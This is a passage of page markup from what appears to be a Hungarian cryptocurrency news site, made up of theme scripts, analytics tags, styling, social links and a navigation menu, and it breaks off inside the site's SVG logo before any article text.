var tdb_modal_confirm="Save";
var tdb_modal_cancel="M\u00e9gsem";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://kriptoworld.hu/wp-content/uploads/2022/10/footer-bg-min.jpg')}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Poppins}.td-page-content h2,.wpb_text_column h2{font-size:7px;text-transform:none}.td_cl .td-container{width:100%}@media (min-width:768px) and (max-width:1018px){.td_cl{padding:0 14px}}@media (max-width:767px){.td_cl .td-container{padding:0}}@media (min-width:1019px) and (max-width:1140px){.td_cl.stretch_row_content_no_space{padding-left:20px;padding-right:20px}}@media (min-width:1141px){.td_cl.stretch_row_content_no_space{padding-left:24px;padding-right:24px}}:root{--td_excl_label:'PRÉMIUM';--td_theme_color:#fbb03b;--td_slider_text:rgba(251,176,59,0.7);--td_mobile_gradient_one_mob:rgba(0,0,0,0.7);--td_mobile_gradient_two_mob:rgba(0,0,0,0.8);--td_mobile_text_active_color:#fbb03b}</style>

<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=UA-126813525-1"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

gtag('config', 'G-69DQQP52B9');
</script><link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.kriptoworld.hu/wp-content/uploads/2024/04/android-chrome-512x512-1-300x300.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#fbb03b}.tdm-btn-style2:before{border-color:#fbb03b}.tdm-btn-style2{color:#fbb03b}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #fbb03b;-moz-box-shadow:0 2px 16px #fbb03b;box-shadow:0 2px 16px #fbb03b}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #fbb03b;-moz-box-shadow:0 4px 26px #fbb03b;box-shadow:0 4px 26px #fbb03b}</style>

	<style id="tdw-css-placeholder">.td_module_15.sticky .entry-title a{color:#fbb03b}.tdi_122_rand_style>.td-element-style-before{background-image:none!important}.title{font-family:Poppins!important;font-size:18px!important;line-height:1.4!important;font-weight:600!important;text-transform:uppercase!important;margin-bottom:10px}input.mailpoet_submit{border:1px solid #eaeaea!important;text-align:center;vertical-align:middle;background:transparent;color:#000000;padding:12px 16px 11px!important;letter-spacing:0.5px!important;font-weight:300!important}input.mailpoet_submit:hover{color:#fbb03b;background:transparent}@media screen and (max-width:767px){.tagdiv-type blockquote p{font-size:16px;line-height:20px}}</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_defer_js wpr_lazyload_images wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body class="archive tag tag-ftx tag-3974 wp-theme-Newspaper wp-child-theme-Newspaper-child global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div data-rocket-location-hash="9de4e32dbabbb3ffa30d807a03d37eb7" class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div data-rocket-location-hash="657d1dd515a504cd55f5779eb6c79573" class="td-menu-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="7ba3d9140c375a616979e02d5236b80c" id="td-mobile-nav" style="visibility:hidden">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://discord.com/invite/VmUYSaP" title="Discord">
                <i class="td-icon-font td-icon-discord"></i>
                <span style="display: none">Discord</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/kriptoworld.hu/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/kriptoworld/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://tiktok.com/@kriptoworld.hu" title="TikTok">
                <i class="td-icon-font td-icon-tiktok"></i>
                <span style="display: none">TikTok</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/kriptoworldhu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCS3y7BmxuV689y5BZfpb10A" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-42063"><a href="https://www.kriptoworld.hu/">Kezdőoldal</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42065"><a href="#">Kriptovaluta hírek<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42066"><a href="https://www.kriptoworld.hu/category/kriptovaluta/">Kriptovaluta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42067"><a href="https://www.kriptoworld.hu/category/bitcoin/">Bitcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42271"><a href="https://www.kriptoworld.hu/category/ethereum/">Ethereum</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42072"><a href="https://www.kriptoworld.hu/category/blokklanc/">Blokklánc</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42270"><a href="https://www.kriptoworld.hu/category/elemzesek/">Elemzések</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42068"><a href="https://www.kriptoworld.hu/category/technologia/">Technológia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42071"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42070"><a href="https://www.kriptoworld.hu/category/altcoin/">Altcoin</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42073"><a href="https://www.kriptoworld.hu/category/tozsde/">Tőzsde</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42064"><a href="https://www.kriptoworld.hu/kriptovaluta-arfolyamok/">Kriptovaluta árfolyamok</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42074"><a href="#">Tudástár<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42075"><a href="https://www.kriptoworld.hu/category/altalanos/">Általános</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42076"><a href="https://www.kriptoworld.hu/category/altcoinok/">Altcoinok</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42078"><a href="https://www.kriptoworld.hu/category/banyaszat/">Bányászat</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42079"><a href="https://www.kriptoworld.hu/category/statisztika/">Statisztika</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/">Vállalkozó</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/">Youtube-videóink</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44485"><a href="#">Prémium<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/">Bejelentkezés</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/">Prémium bejegyzések</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div data-rocket-location-hash="2c24af1cf6efc9f5015e7a5b08d66f9f" class="td-search-background" style="visibility:hidden"></div>
<div data-rocket-location-hash="d03a54a9717cc31a1d0066b124fabecb" class="td-search-wrap-mob" style="visibility:hidden">
	<div data-rocket-location-hash="5e78dfc10550821913ffb9e1a1d1b3f1" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.kriptoworld.hu/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Keresés</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="7dd162625a8124b83351c4659a6143ca" id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div data-rocket-location-hash="86000d7c6b09622559a470b949d6e6af" id="td-outer-wrap" class="td-theme-wrap">

                    <div data-rocket-location-hash="9edde9a9aea0ee1f971964115ac537ee" class="td-header-template-wrap" style="position: relative">
                                <div data-rocket-location-hash="0b8eb98da00ed93592a70d57ef54c4c8" class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{padding-top:8px!important;padding-bottom:8px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:none!important;background-position:center center!important;opacity:0.4!important;background-size:cover!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{width:20%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-left:-5px!important;padding-top:2px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7 .tdb-mobile-menu-button i{font-size:28px;width:28px;height:28px;line-height:28px}.tdi_7 .tdb-mobile-menu-button svg{width:28px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:28px;height:28px}.tdi_7 .tdb-mobile-menu-button{color:#ffffff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#ffffff}.tdi_7 .tdb-mobile-menu-button:hover{color:#fbb03b}.tdi_7 .tdb-mobile-menu-button:hover svg,.tdi_7 .tdb-mobile-menu-button:hover svg *{fill:#fbb03b}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:29px;width:29px;height:29px;line-height:29px}.tdi_7 .tdb-mobile-menu-button svg{width:29px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:29px;height:29px}}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{width:60%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{align-items:flex-start;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{max-width:50px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_10 .tdb-logo-svg-wrap svg{width:50px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_10 .tdb-logo-icon{top:0px;display:none}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:1019px) and (max-width:1140px){.tdi_10 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_10 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_10 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-svg-wrap{max-width:42px;margin-right:6px}.tdi_10 .tdb-logo-svg-wrap svg{width:42px!important;height:auto}.tdi_10 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_10 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap{max-width:180px}.tdi_10 .tdb-logo-svg-wrap svg{width:180px!important;height:auto}.tdi_10 .tdb-logo-img{max-width:160px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X7 -->
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
